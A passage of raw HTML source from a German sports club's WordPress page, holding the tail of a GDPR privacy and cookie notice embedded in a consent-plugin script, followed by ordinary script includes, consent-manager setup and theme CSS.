m\u00fcssten. Dann w\u00fcrde die Verarbeitung auf Art. 6 Ilit. d DS-GVO beruhen.<br \/>\nLetztlich k\u00f6nnten Verarbeitungsvorg\u00e4nge auf Art. 6 Ilit. f DS-GVO beruhen. Auf dieser Rechtsgrundlage basieren Verarbeitungsvorg\u00e4nge, die von keiner der vorgenannten Rechtsgrundlagen erfasst werden, wenn die Verarbeitung zur Wahrung eines berechtigten Interesses unseres Unternehmens oder eines Dritten erforderlich ist, sofern die Interessen, Grundrechte und Grundfreiheiten des Betroffenen nicht \u00fcberwiegen. Solche Verarbeitungsvorg\u00e4nge sind uns insbesondere deshalb gestattet, weil sie durch den Europ\u00e4ischen Gesetzgeber besonders erw\u00e4hnt wurden. Er vertrat insoweit die Auffassung, dass ein berechtigtes Interesse anzunehmen sein k\u00f6nnte, wenn die betroffene Person ein Kunde des Verantwortlichen ist (Erw\u00e4gungsgrund 47 Satz 2 DS-GVO).<br \/>\n<h4>Berechtigte Interessen an der Verarbeitung, die von dem Verantwortlichen oder einem Dritten verfolgt werden<\/h4><br \/>\nBasiert die Verarbeitung personenbezogener Daten auf Artikel 6 Ilit. f DS-GVO ist unser berechtigtes Interesse die Durchf\u00fchrung unserer Gesch\u00e4ftst\u00e4tigkeit zugunsten des Wohlergehens all unserer Mitarbeiter und unserer Anteilseigner.<br \/>\n<h4>Dauer, f\u00fcr die die personenbezogenen Daten gespeichert werden<\/h4><br \/>\nDas Kriterium f\u00fcr die Dauer der Speicherung von personenbezogenen Daten ist die jeweilige gesetzliche Aufbewahrungsfrist. Nach Ablauf der Frist werden die entsprechenden Daten routinem\u00e4\u00dfig gel\u00f6scht, sofern sie nicht mehr zur Vertragserf\u00fcllung oder Vertragsanbahnung erforderlich sind.<br \/>\n<h4>Gesetzliche oder vertragliche Vorschriften zur Bereitstellung der personenbezogenen Daten; Erforderlichkeit f\u00fcr den Vertragsabschluss; Verpflichtung der betroffenen Person, die personenbezogenen Daten bereitzustellen; m\u00f6gliche Folgen der Nichtbereitstellung<\/h4><br \/>\nWir kl\u00e4ren Sie dar\u00fcber auf, dass die Bereitstellung personenbezogener Daten zum Teil gesetzlich vorgeschrieben ist (z.B. Steuervorschriften) oder sich auch aus vertraglichen Regelungen (z.B. Angaben zum Vertragspartner) ergeben kann.<br \/>\nMitunter kann es zu einem Vertragsschluss erforderlich sein, dass eine betroffene Person uns personenbezogene Daten zur Verf\u00fcgung stellt, die in der Folge durch uns verarbeitet werden m\u00fcssen. Die betroffene Person ist beispielsweise verpflichtet uns personenbezogene Daten bereitzustellen, wenn unser Unternehmen mit ihr einen Vertrag abschlie\u00dft. Eine Nichtbereitstellung der personenbezogenen Daten h\u00e4tte zur Folge, dass der Vertrag mit dem Betroffenen nicht geschlossen werden k\u00f6nnte.<br \/>\nVor einer Bereitstellung personenbezogener Daten durch den Betroffenen muss sich der Betroffene an einen unserer Mitarbeiter wenden. Unser Mitarbeiter kl\u00e4rt den Betroffenen einzelfallbezogen dar\u00fcber auf, ob die Bereitstellung der personenbezogenen Daten gesetzlich oder vertraglich vorgeschrieben oder f\u00fcr den Vertragsabschluss erforderlich ist, ob eine Verpflichtung besteht, die personenbezogenen Daten bereitzustellen, und welche Folgen die Nichtbereitstellung der personenbezogenen Daten h\u00e4tte.<br \/>\n<h4>Bestehen einer automatisierten Entscheidungsfindung<\/h4><br \/>\nAls verantwortungsbewusstes Unternehmen verzichten wir auf eine automatische Entscheidungsfindung oder ein Profiling.<\/p><\/div>\n<p><h3>Allgemeine Cookies<\/h3><br \/>\nDie nachfolgenden Cookies z\u00e4hlen zu den technisch notwendigen Cookies.<\/p>\n<p><b>Cookies von WordPress<\/b><br \/>\n<table style=\"width: 100%;\"><br \/>\n<tbody><br \/>\n<tr><br \/>\n<th>Name<\/th><br \/>\n<th>Zweck<\/th><br \/>\n<th>G\u00fcltigkeit<\/th><br \/>\n<\/tr><br \/>\n<tr><br \/>\n<td>wordpress_test_cookie<\/td><br \/>\n<td>Dieses Cookie ermittelt, ob die Verwendung von Cookies im Browser deaktiviert wurde. Speicherdauer: Bis zum Ende der Browsersitzung (wird beim Schlie\u00dfen Ihres Internet-Browsers gel\u00f6scht).<\/td><br \/>\n<td>Session<\/td><br \/>\n<\/tr><br \/>\n<tr><br \/>\n<td>PHPSESSID<\/td><br \/>\n<td>Dieses Cookie speichert Ihre aktuelle Sitzung mit Bezug auf PHP-Anwendungen und gew\u00e4hrleistet so, dass alle Funktionen dieser Website, die auf der PHP-Programmiersprache basieren, vollst\u00e4ndig angezeigt werden k\u00f6nnen. Speicherdauer: Bis zum Ende der Browsersitzung (wird beim Schlie\u00dfen Ihres Internet-Browsers gel\u00f6scht).<\/td><br \/>\n<td>Session<\/td><br \/>\n<\/tr><br \/>\n<tr><br \/>\n<td>wordpress_akm_mobile<\/td><br \/>\n<td>Diese Cookies werden nur f\u00fcr den Verwaltungsbereich von WordPress verwendet.<\/td><br \/>\n<td>1 Jahr<\/td><br \/>\n<\/tr><br \/>\n<tr><br \/>\n<td>wordpress_logged_in_akm_mobile<\/td><br \/>\n<td>Diese Cookies werden nur f\u00fcr den Verwaltungsbereich von WordPress verwendet und gelten f\u00fcr andere Seitenbesucher nicht.<\/td><br \/>\n<td>Session<\/td><br \/>\n<\/tr><br \/>\n<tr><br \/>\n<td>wp-settings-akm_mobile<\/td><br \/>\n<td>Diese Cookies werden nur f\u00fcr den Verwaltungsbereich von WordPress verwendet und gelten f\u00fcr andere Seitenbesucher nicht.<\/td><br \/>\n<td>Session<\/td><br \/>\n<\/tr><br \/>\n<tr><br \/>\n<td>wp-settings-time-akm_mobile<\/td><br \/>\n<td>Diese Cookies werden nur f\u00fcr den Verwaltungsbereich von WordPress verwendet und gelten f\u00fcr andere Seitenbesucher nicht.<\/td><br \/>\n<td>Session<\/td><br \/>\n<\/tr><br \/>\n<tr><br \/>\n<td>ab<\/td><br \/>\n<td>wird f\u00fcr A\/B-Tests von neuen Funktionen verwendet.<\/td><br \/>\n<td>Session<\/td><br \/>\n<\/tr><br \/>\n<tr><br \/>\n<td>akm_mobile<\/td><br \/>\n<td>speichert, ob der Besucher die Mobilversion einer Website angezeigt bekommen m\u00f6chte.<\/td><br \/>\n<td>1 Tag<\/td><br \/>\n<\/tr><br \/>\n<\/tbody><br \/>\n<\/table><\/p>\n<p><b>Cookies von DSGVO AIO for WordPress<\/b><\/p>\n<table style=\"width:100%\">\n<tr>\n<th>Name<\/th>\n<th>Zweck<\/th>\n<th>G\u00fcltigkeit<\/th>\n<\/tr>\n<tr>\n<td>dsgvoaio<\/td>\n<td>Dieser LocalStorage Key \/ Wert speichert welchen Diensten der Nutzer zugestimmt hat oder nicht.<\/td>\n<td>variabel<\/td>\n<\/tr>\n<tr>\n<td>_uniqueuid<\/td>\n<td>Dieser LocalStorage Key \/ Wert speichert eine generierte ID sodass die Opt-in \/ Opt-out Aktionen des Nutzers dokumentiert werden k\u00f6nnen. Die ID wird anonymisiert gespeichert.<\/td>\n<td>variabel<\/td>\n<\/tr>\n<tr>\n<td>dsgvoaio_create<\/td>\n<td>Dieser LocalStorage Key \/ Wert speichert den Zeitpunkt an dem _uniqueuid generiert wurde.<\/td>\n<td>variabel<\/td>\n<\/tr>\n<tr>\n<td>dsgvoaio_vgwort_disable<\/td>\n<td>Dieser LocalStorage Key \/ Wert speichert ob der Dienst VG Wort Standard zugelassen wird oder nicht (Einstellung des Seitenbetreibers).<\/td>\n<td>variabel<\/td>\n<\/tr>\n<tr>\n<td>dsgvoaio_ga_disable<\/td>\n<td>Dieser LocalStorage Key \/ Wert speichert ob der Dienst Google Analytics Standard zugelassen wird oder nicht (Einstellung des Seitenbetreibers).<\/td>\n<td>variabel<\/td>\n<\/tr>\n<\/table>\n<p>\u00a0<\/p>\n<h3>Facebook Like\/Kommentare<\/h3>\n<p>Auf dieser Webseite sind Komponenten des Unternehmens Facebook integriert. Facebook ist ein soziales Netzwerk.<\/p>\n<p>Ein soziales Netzwerk ist ein im Internet betriebener sozialer Treffpunkt, eine Online-Gemeinschaft, die es den Nutzern in der Regel erm\u00f6glicht, untereinander zu kommunizieren und im virtuellen Raum zu interagieren. Ein soziales Netzwerk kann als Plattform zum Austausch von Meinungen und Erfahrungen dienen oder erm\u00f6glicht es der Internetgemeinschaft, pers\u00f6nliche oder unternehmensbezogene Informationen bereitzustellen. Facebook erm\u00f6glicht den Nutzern des sozialen Netzwerkes unter anderem die Erstellung von privaten Profilen, den Upload von Fotos und eine Vernetzung \u00fcber Freundschaftsanfragen.<\/p>\n<p>Betreibergesellschaft von Facebook ist die Facebook, Inc., 1 Hacker Way, Menlo Park, CA 94025, USA. F\u00fcr die Verarbeitung personenbezogener Daten Verantwortlicher ist, wenn eine betroffene Person au\u00dferhalb der USA oder Kanada lebt, die Facebook Ireland Ltd., 4 Grand Canal Square, Grand Canal Harbour, Dublin 2, Ireland.<\/p>\n<p>Durch jeden Aufruf einer der Einzelseiten dieser Internetseite, die durch den f\u00fcr die Verarbeitung Verantwortlichen betrieben wird und auf welcher eine Facebook-Komponente (Facebook-Plug-In) integriert wurde, wird der Internetbrowser auf dem informationstechnologischen System der betroffenen Person automatisch durch die jeweilige Facebook-Komponente veranlasst, eine Darstellung der entsprechenden Facebook-Komponente von Facebook herunterzuladen. Eine Gesamt\u00fcbersicht \u00fcber alle Facebook-Plug-Ins kann unter <a href=\"https:\/\/developers.facebook.com\/docs\/plugins\/?locale=de_DE\" target=\"blank\">https:\/\/developers.facebook.com\/docs\/plugins\/?locale=de_DE<\/a> abgerufen werden. Im Rahmen dieses technischen Verfahrens erh\u00e4lt Facebook Kenntnis dar\u00fcber, welche konkrete Unterseite unserer Internetseite durch die betroffene Person besucht wird.<\/p>\n<p>Sofern die betroffene Person gleichzeitig bei Facebook eingeloggt ist, erkennt Facebook mit jedem Aufruf unserer Internetseite durch die betroffene Person und w\u00e4hrend der gesamten Dauer des jeweiligen Aufenthaltes auf unserer Internetseite, welche konkrete Unterseite unserer Internetseite die betroffene Person besucht. Diese Informationen werden durch die Facebook-Komponente gesammelt und durch Facebook dem jeweiligen Facebook-Account der betroffenen Person zugeordnet. Bet\u00e4tigt die betroffene Person einen der auf unserer Internetseite integrierten Facebook-Buttons, beispielsweise den \u201eGef\u00e4llt mir\"-Button, oder gibt die betroffene Person einen Kommentar ab, ordnet Facebook diese Information dem pers\u00f6nlichen Facebook-Benutzerkonto der betroffenen Person zu und speichert diese personenbezogenen Daten.<\/p>\n<p>Facebook erh\u00e4lt \u00fcber die Facebook-Komponente immer dann eine Information dar\u00fcber, dass die betroffene Person unsere Internetseite besucht hat, wenn die betroffene Person zum Zeitpunkt des Aufrufs unserer Internetseite gleichzeitig bei Facebook eingeloggt ist; dies findet unabh\u00e4ngig davon statt, ob die betroffene Person die Facebook-Komponente anklickt oder nicht. Ist eine derartige \u00dcbermittlung dieser Informationen an Facebook von der betroffenen Person nicht gewollt, kann diese die \u00dcbermittlung dadurch verhindern, dass sie sich vor einem Aufruf unserer Internetseite aus ihrem Facebook-Account ausloggt.<\/p>\n<p>Die von Facebook ver\u00f6ffentlichte Datenrichtlinie, die unter <a href=\"https:\/\/de-de.facebook.com\/about\/privacy\/\" target=\"blank\">https:\/\/de-de.facebook.com\/about\/privacy\/<\/a> abrufbar ist, gibt Aufschluss \u00fcber die Erhebung, Verarbeitung und Nutzung personenbezogener Daten durch Facebook. Ferner wird dort erl\u00e4utert, welche Einstellungsm\u00f6glichkeiten Facebook zum Schutz der Privatsph\u00e4re der betroffenen Person bietet. Zudem sind unterschiedliche Applikationen erh\u00e4ltlich, die es erm\u00f6glichen, eine Daten\u00fcbermittlung an Facebook zu unterdr\u00fccken. Solche Applikationen k\u00f6nnen durch die betroffene Person genutzt werden, um eine Daten\u00fcbermittlung an Facebook zu unterdr\u00fccken.<\/p>\n<p><b>Cookies von Facebook<\/b><\/p>\n<table style=\"width:100%\">\n<tr>\n<th>Name<\/th>\n<th>Zweck<\/th>\n<th>G\u00fcltigkeit<\/th>\n<\/tr>\n<tr>\n<td>_fbp<\/td>\n<td>Dieser Cookie wird von Facebook verwendet, um eine Reihe von Werbeprodukten wie Echtzeitgebote von Drittanbietern zu liefern.<\/td>\n<td>3 Monate<\/td>\n<\/tr>\n<\/table>\n<p>\u00a0<\/p>\n<p><h3>Twitter<\/h3><br \/>\nAuf dieser Webseite sind Komponenten von Twitter integriert. Twitter ist ein multilingualer \u00f6ffentlich zug\u00e4nglicher Mikroblogging-Dienst, auf welchem die Nutzer sogenannte Tweets, also Kurznachrichten, die auf 280 Zeichen begrenzt sind, ver\u00f6ffentlichen und verbreiten k\u00f6nnen. Diese Kurznachrichten sind f\u00fcr jedermann, also auch f\u00fcr nicht bei Twitter angemeldete Personen abrufbar. Die Tweets werden aber auch den sogenannten Followern des jeweiligen Nutzers angezeigt. Follower sind andere Twitter-Nutzer, die den Tweets eines Nutzers folgen. Ferner erm\u00f6glicht Twitter \u00fcber Hashtags, Verlinkungen oder Retweets die Ansprache eines breiten Publikums.<\/p>\n<p>Betreibergesellschaft von Twitter International Company, One Cumberland Place, Fenian Street Dublin 2, D02 AX07, Ireland.<\/p>\n<p>Durch jeden Aufruf einer der Einzelseiten dieser Internetseite, die durch den f\u00fcr die Verarbeitung Verantwortlichen betrieben wird und auf welcher eine Twitter-Komponente (Twitter-Button) integriert wurde, wird der Internetbrowser auf dem informationstechnologischen System der betroffenen Person automatisch durch die jeweilige Twitter-Komponente veranlasst, eine Darstellung der entsprechenden Twitter-Komponente von Twitter herunterzuladen. Weitere Informationen zu den Twitter-Buttons sind unter <a href=\"https:\/\/about.twitter.com\/de\/resources\/buttons\" target=\"blank\">https:\/\/about.twitter.com\/de\/resources\/buttons<\/a> abrufbar. Im Rahmen dieses technischen Verfahrens erh\u00e4lt Twitter Kenntnis dar\u00fcber, welche konkrete Unterseite unserer Internetseite durch die betroffene Person besucht wird. Zweck der Integration der Twitter-Komponente ist es, unseren Nutzern eine Weiterverbreitung der Inhalte diese Internetseite zu erm\u00f6glichen, diese Internetseite in der digitalen Welt bekannt zu machen und unsere Besucherzahlen zu erh\u00f6hen.<\/p>\n<p>Sofern die betroffene Person gleichzeitig bei Twitter eingeloggt ist, erkennt Twitter mit jedem Aufruf unserer Internetseite durch die betroffene Person und w\u00e4hrend der gesamten Dauer des jeweiligen Aufenthaltes auf unserer Internetseite, welche konkrete Unterseite unserer Internetseite die betroffene Person besucht. Diese Informationen werden durch die Twitter-Komponente gesammelt und durch Twitter dem jeweiligen Twitter-Account der betroffenen Person zugeordnet. Bet\u00e4tigt die betroffene Person einen der auf unserer Internetseite integrierten Twitter-Buttons, werden die damit \u00fcbertragenen Daten und Informationen dem pers\u00f6nlichen Twitter-Benutzerkonto der betroffenen Person zugeordnet und von Twitter gespeichert und verarbeitet.<\/p>\n<p>Twitter erh\u00e4lt \u00fcber die Twitter-Komponente immer dann eine Information dar\u00fcber, dass die betroffene Person unsere Internetseite besucht hat, wenn die betroffene Person zum Zeitpunkt des Aufrufs unserer Internetseite gleichzeitig bei Twitter eingeloggt ist; dies findet unabh\u00e4ngig davon statt, ob die betroffene Person die Twitter-Komponente anklickt oder nicht. Ist eine derartige \u00dcbermittlung dieser Informationen an Twitter von der betroffenen Person nicht gewollt, kann diese die \u00dcbermittlung dadurch verhindern, dass sie sich vor einem Aufruf unserer Internetseite aus ihrem Twitter-Account ausloggt.<\/p>\n<p>Die geltenden Datenschutzbestimmungen von Twitter sind unter <a href=\"https:\/\/twitter.com\/privacy?lang=de\" target=\"blank\">https:\/\/twitter.com\/privacy?lang=de<\/a> abrufbar.<\/p>\n<p><b>Cookies von Twitter<\/b><br \/>\n<table style=\"width: 100%;\"><br \/>\n<tbody><br \/>\n<tr><br \/>\n<th>Name<\/th><br \/>\n<th>Zweck<\/th><br \/>\n<th>G\u00fcltigkeit<\/th><br \/>\n<\/tr><br \/>\n<tr><br \/>\n<td>external_referer<\/td><br \/>\n<td>Sammelt anonymisierte Daten wie Anzahl der Besuche, durchschnittlich verbrachte Zeit auf der Website und welche Seiten aufgerufen wurden. Zweck der Personalisierung und Verbesserung des Twitter-Dienstes.<\/td><br \/>\n<td>6 Tage<\/td><br \/>\n<\/tr><br \/>\n<tr><br \/>\n<td>_twitter_sess<\/td><br \/>\n<td>Session ID f\u00fcr die Identifizierung falls der Nutzer bei Twitter eingeloggt ist.<\/td><br \/>\n<td>Session<\/td><br \/>\n<\/tr><br \/>\n<tr><br \/>\n<td>guest_id<\/td><br \/>\n<td>Session ID f\u00fcr die Identifizierung fall der Nutzer nicht bei Twitter eingeloggt ist.<\/td><br \/>\n<td>2 Jahre<\/td><br \/>\n<\/tr><br \/>\n<tr><br \/>\n<td>personalization_id<\/td><br \/>\n<td>Dient zum Zwecke der Anzeigenpersonalisierung.<\/td><br \/>\n<td>2 Jahre<\/td><br \/>\n<\/tr><br \/>\n<tr><br \/>\n<td>ct0<\/td><br \/>\n<td>Diese Cookies erm\u00f6glichen es uns, die Besucheraktivit\u00e4ten unserer Twitter-Werbung auf unserer Website zu verfolgen und den Nutzern die M\u00f6glichkeit zu geben, Inhalte von unseren Websites zu teilen. Diese Cookies liefern uns keine vertraulichen Informationen \u00fcber Ihr Konto.<\/td><br \/>\n<td>2 Jahre<\/td><br \/>\n<\/tr><br \/>\n<\/tbody><br \/>\n<\/table><\/p>\n","languageswitcher":" ","pixelorderid":"","fbpixel_content_type":"","fbpixel_content_ids":"","fbpixel_currency":"","fbpixel_product_cat":"","fbpixel_content_name":"","fbpixel_product_price":"","isbuyedsendet":"","pixelevent":"","pixeleventcurrency":"","pixeleventamount":"","outgoing_text":"<p><strong>Sie verlassen nun unsere Internetpr\u00e4senz<\/strong><\/p>\n<p>Da Sie auf einen externen Link geklickt haben verlassen Sie nun unsere Internetpr\u00e4senz.<\/p>\n<p>Sind Sie damit einverstanden so klicken Sie auf den nachfolgenden Button:<\/p>\n","youtube_spt":"","twitter_spt":"","linkedin_spt":"","shareaholic_spt":"","vgwort_spt":"","accepttext":"Zulassen","policytextbtn":"Datenschutzbedingungen","show_layertext":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://sc13badneuenahr.de/wp-content/plugins/dsgvo-all-in-one-for-wp/assets/js/tarteaucitron/tarteaucitron.min.js?ver=6.2' id='dsdvo_tarteaucitron-js'></script>
<script type='text/javascript' id='dsgvoaio_inline_js-js-after'>
jQuery( document ).ready(function() {
					
					tarteaucitron.init({

						"hashtag": "#tarteaucitron",

						"cookieName": "dsgvoaiowp_cookie", 

						"highPrivacy": true,

						"orientation": "center",

						"adblocker": false, 

						"showAlertSmall": true, 

						"cookieslist": true, 

						"removeCredit": true, 

						"expireCookie": 7, 

						"handleBrowserDNTRequest": false, 

						//"cookieDomain": ".sc13badneuenahr.de" 

						"removeCredit": true, 

						"moreInfoLink": false, 

						});
					});	
				var tarteaucitronForceLanguage = 'de'
</script>
<script type='text/javascript' src='https://sc13badneuenahr.de/wp-content/themes/structure/js/owl.carousel.min.js?ver=6.2' id='thememove-js-owl-carousel-js'></script>
<script type='text/javascript' src='https://sc13badneuenahr.de/wp-content/themes/structure/js/smooth-scroll-for-web/SmoothScroll.min.js?ver=6.2' id='thememove-js-smooth-scroll-js'></script>
<script type='text/javascript' src='https://sc13badneuenahr.de/wp-content/themes/structure/js/jquery.magnific-popup.min.js?ver=6.2' id='magnific-js'></script>
<script type='text/javascript' src='https://sc13badneuenahr.de/wp-content/themes/structure/js/jquery.counterup.min.js?ver=6.2' id='counterup-js'></script>
<script type='text/javascript' src='https://sc13badneuenahr.de/wp-content/themes/structure/js/waypoints.min.js?ver=6.2' id='waypoints-js'></script>
<link rel="https://api.w.org/" href="https://sc13badneuenahr.de/wp-json/" /><link rel="alternate" type="application/json" href="https://sc13badneuenahr.de/wp-json/wp/v2/posts/79939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sc13badneuenahr.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sc13badneuenahr.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="canonical" href="https://sc13badneuenahr.de/2018/07/wilde-13-reloaded-der-re-start-in-der-regionalliga/" />
<link rel='shortlink' href='https://sc13badneuenahr.de/?p=79939' />
<link rel="alternate" type="application/json+oembed" href="https://sc13badneuenahr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsc13badneuenahr.de%2F2018%2F07%2Fwilde-13-reloaded-der-re-start-in-der-regionalliga%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sc13badneuenahr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsc13badneuenahr.de%2F2018%2F07%2Fwilde-13-reloaded-der-re-start-in-der-regionalliga%2F&#038;format=xml" />
	<style>
	   .people .social .menu li a:hover,
	   .listing li i,
	   .error404 h2,
	   .woocommerce .star-rating span:before,
	   .woocommerce ul.products li.product h3:hover,
	   .scheme .header-right i,
	   .pagination span,
	   .woocommerce ul.products li.product .price,
	   .woocommerce div.product p.price,
	   .woocommerce div.product span.price,
	   .scheme .testimonial__author,
	   .scheme .navigation a:before,
	   .scheme .navigation a:after,
	   .scheme .structure .esg-filter-wrapper .esg-filterbutton.selected,
	   .scheme .structure .esg-filter-wrapper .esg-filterbutton:hover,
	   .scheme .has-bg span, .scheme .footer .menu li:hover:before,
	   .scheme .testimonials-list .author span:first-child,
	   .scheme .introducing li:before,
	   .scheme .contact-info i,
	   .scheme .consulting-2 .info h3 + h3,
	   .scheme .listing li i {
		  color: #e5252c;
	   }

	   .contact-page .call-us .wpb_text_column:last-child,
	   .wpcf7 input[type="submit"],
	   .faq-classic .vc_custom_heading:before,
	   .faq-classic .wpb_text_column:before,
	   .scheme .download2:hover,
	   .single-project.tm_project_details_layout3 .gallery--layout3 .owl-dots,
	   .images-carousel-2 .vc_images_carousel .vc_carousel-indicators,
	   .scheme .scrollup,
	   .scheme.single-project .gallery a:after,
	   .woocommerce #payment #place_order,
	   .woocommerce-page #payment #place_order,
	   .woocommerce #respond input#submit:hover,
	   .woocommerce a.button:hover,
	   .woocommerce button.button:hover,
	   .woocommerce input.button:hover,
	   .woocommerce span.onsale,
	   .woocommerce button.button.alt,
	   .scheme .intro,
	   .scheme .wpb_accordion_wrapper .ui-state-active .ui-icon:before,
	   .scheme .clients .owl-nav div:hover:before,
	   .scheme .owl-controls .owl-dot.active,
	   .scheme .eg-howardtaft-container,
	   .scheme .structure .esg-navigationbutton,
	   .scheme .heading-title-2:before,
	   .scheme .heading-title:before,
	   .scheme .comments-title:after,
	   .scheme .comment-reply-title:after,
	   .scheme .widget-title:after,
	   .scheme input[type="submit"]:hover,
	   .navigation .sub-menu li a:hover,
	   .navigation .children li a:hover,
	   .scheme .sidebar .widget .menu li:hover,
	   .scheme .wpb_widgetised_column .widget .menu li:hover a,
	   .scheme .sidebar .widget .menu li.current-menu-item,
	   .scheme .wpb_widgetised_column .widget .menu li.current-menu-item a,
	   .scheme .features .wpb_wrapper p:first-child:after,
	   .scheme .recent-posts__thumb:after,
	   .woocommerce a.button.alt,
	   .scheme .sidebar .widget .menu li a:hover,
	   .scheme .sidebar .widget .menu li.current-menu-item a,
	   .woocommerce a.button:hover,
	   .scheme .widget_product_search input[type="submit"],
	   .scheme .related.products h2:after,
	   .scheme a.read-more:hover,
	   .scheme .tagcloud a:hover,
	   .scheme .widget_shopping_cart_content .buttons a.button,
	   .scheme .heading-title-3:before,
	   .scheme .counting .heading:before,
	   .scheme .price-active,
	   .dates,
	   .tp-caption.home-slider-button, .home-slider-button a:hover,
	   .single_job_listing .application .application_button:hover,
	   .scheme .counting .heading:before {
		  background-color: #e5252c;
	   }

	   .scheme .clients .owl-item div:hover,
	   .scheme .header-right i,
	   .scheme .owl-controls .owl-dot.active,
	   .scheme .download:hover,
	   .woocommerce a.button:hover,
	   .scheme a.read-more:hover,
	   .scheme .search-box input[type=search],
	   .scheme .sidebar .widget-title,
	   .scheme .wpb_widgetised_column .widget-title,
	   .structure .esg-filter-wrapper .esg-filterbutton.selected,
	   .single_job_listing .application .application_button:hover,
	   .scheme .our-partners img:hover {
		  border-color: #e5252c;
	   }

	   .who .consulting .info div a {
		  color: #e5252c !important;
		  border-color: #e5252c !important;
	   }

	   .price-table .vc_btn3.vc_general {
		  border-color: #e5252c !important;
		  color: #e5252c !important;
	   }

	   .scheme .price-table .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover {
		  background-color: #e5252c !important;
		  border-color: #e5252c !important;
		  color: #fff !important;
	   }

	   .price-table-2 .vc_btn3.vc_general {
		  background-color: #e5252c !important;
		  border-color: #e5252c !important;
		  color: #fff !important;
	   }

	   .scheme .price-table-2 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover {
		  background-color: #fff !important;
		  border-color: #fff !important;
		  color: #aaa !important;
	   }

	   .navigation > div > ul > li > a {
		  color: #999999;
	   }

	   .navigation .menu > li > a:hover {
		  color: #e5252c;
	   }

	   .navigation .sub-menu li:first-child, .navigation .children li:first-child, .navigation > div > ul > li:hover .sub-menu, .navigation > div > ul > li:hover .children, .mini-cart.open .widget_shopping_cart_content {
		  border-top-color: #e5252c;
	   }

	   .contact-page .call-us h4,
	   .page-template-template-underconstruction .under:before,
	   .scheme .work-with-us:before,
	   .scheme .who .consulting .info:before,
	   .woocommerce #respond input#submit.alt:hover,
	   .woocommerce a.button.alt:hover,
	   .woocommerce button.button.alt:hover,
	   .woocommerce input.button.alt:hover,
	   .scheme .home-projects,
	   .scheme .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header,
	   .scheme .testimonial:before, .scheme .home-projects:before,
	   .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	   .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
	   .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
	   .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
	   .widget_shopping_cart_content .buttons a.button:hover,
	   .projects-7:before,
	   .counting:before {
		  background-color: #1b273d;
	   }

	   .scheme .clients .owl-nav div:hover:before, .scheme input[type="submit"]:hover, .woocommerce a.button {
		  color: #1b273d;
	   }

	   h1, h2, h3, h4, h5, h6 {
		  color: #111111;
	   }

	   a, a:visited {
		  color: #111111;
	   }

	   .scheme a:hover {
		  color: #e5252c;
	   }

	   body.scheme {
		  background-color: #f5f5f5;
	   }

	   	   	   	   .breadcrumb ul:before {
		  content: 'You are here:';
	   }

	   .tp-caption.home01-slider01-02,
	   .home01-slider01-02 {
		  color: #e5252c;
	   }

	   .home-slider-button:hover {
		  background-color: #e5252c !important;
		  border-color: #e5252c !important;
	   }

	   .home-slider-button:hover a {
		  color: #fff !important;
	   }

	   .home01-slider02-03 {
		  color: #e5252c !important;
	   }

	   .tp-caption span.yellow {
		  color: #e5252c !important;
	   }

	   .eg-adams-container, .eg-jefferson-container {
		  background-color: #e5252c !important;
	   }

	   .vc_row:before {
		  display: block !important;
	   }

	   .vc_images_carousel .vc_carousel-indicators li {
		  background-color: #e5252c !important;
		  border-color: #e5252c !important;
		  -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
		  -moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
		  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
	   }

	   .vc_images_carousel .vc_carousel-indicators .vc_active {
		  background-color: #fff !important;
		  border-color: #fff !important;
	   }

	   .images-carousel-2 .vc_images_carousel .vc_carousel-indicators li {
		  border-color: #fff !important;
		  box-shadow: none;
	   }

	   .images-carousel-2 .vc_images_carousel .vc_carousel-indicators .vc_active {
		  background-color: #fff !important;
		  border-color: #fff !important;
	   }

	   .has-bg {
		  background-image: url('https://structure.thememove.com/data/images/background06.jpg');
	   }

	   a.eg-thememove-company-news-element-18 {
		  color: #999;
	   }

	   h1, h2, h3, h4, h5,
	   .eg-thememove-features-1-element-0,
	   .eg-thememove-features-2-element-0,
	   .eg-thememove-company-news-element-0,
	   .eg-thememove-features-3-element-0,
	   .eg-thememove-features-2-element-15,
	   .eg-thememove-features-4-element-15,
	   .eg-thememove-features-3-element-18,
	   .eg-thememove-company-news-element-18,
	   .eg-thememove-blog-element-0,
	   .eg-thememove-blog-element-3,
	   .scheme a.read-more,
	   .navigation,
	   .intro,
	   .vc_progress_bar,
	   .wpb_accordion,
	   .testimonial__content,
	   .testimonial__author,
	   .header-right, .structure .esg-filterbutton,
	   .add_to_cart_button,
	   .vc_btn,
	   .vc_btn3,
	   .tp-caption,
	   .recent-posts__item a,
	   .columns-4.woocommerce ul.products li.product,
	   .sidebar .widget .menu li a,
	   .wpb_widgetised_column .widget .menu li a,
	   .dates,
	   .share,
	   .eg-thememove-feature-4-element-0,
	   .eg-thememove-feature-4-element-15,
	   .testimonials-list .author span:first-child,
	   .faq-classic .vc_custom_heading:before,
	   .faq-classic .wpb_text_column:before,
	   .wpcf7 input[type="submit"],
	   .single_job_listing .application .application_button,
	   .contact-page .call-us .wpb_text_column:last-child p,
	   .woocommerce ul.products li.product .add_to_cart_button {
		  font-family: Montserrat, sans-serif;
	   }

	   .navigation .sub-menu a,
	   .download-btn .vc_btn3 {
		  font-family: Lato, sans-serif;
	   }

	   @media (max-width: 1199px) {
		  .menu-link {
			 color: #111111;
		  }
	   }

	   @media only screen and (max-width: 768px) {
		  h1 {
			 font-size: 28.8px;
		  }

		  h2 {
			 font-size: 21.6px;
		  }

		  h3 {
			 font-size: 16.2px;
		  }

		  h4 {
			 font-size: 14.4px;
		  }

		  h5 {
			 font-size: 13.5px;
		  }
	   }

	   @media only screen and (max-width: 480px) {
		  h1 {
			 font-size: 25.6px;
		  }

